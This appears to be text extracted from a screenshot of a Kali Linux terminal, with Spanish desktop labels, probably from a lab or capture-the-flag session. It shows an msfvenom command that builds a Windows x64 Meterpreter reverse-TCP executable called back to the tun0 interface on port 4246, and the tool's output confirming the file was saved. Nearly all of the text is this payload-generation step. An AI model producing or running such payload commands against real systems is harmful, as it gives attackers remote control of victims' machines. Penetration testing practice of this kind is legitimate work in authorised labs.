 Aplicaciones Lugares jue 14 de mar 12:33 es
root@kali: /home/kali
root@kali:... (ENV)root... root@kali:... root@kali:... root@kali:... root@kali:... root@kali:...
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=4246 -f exe
-o expl2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: expl2.exe
┌──(root㉿kali)-[/home/kali]
└─#
KALI
PURPLE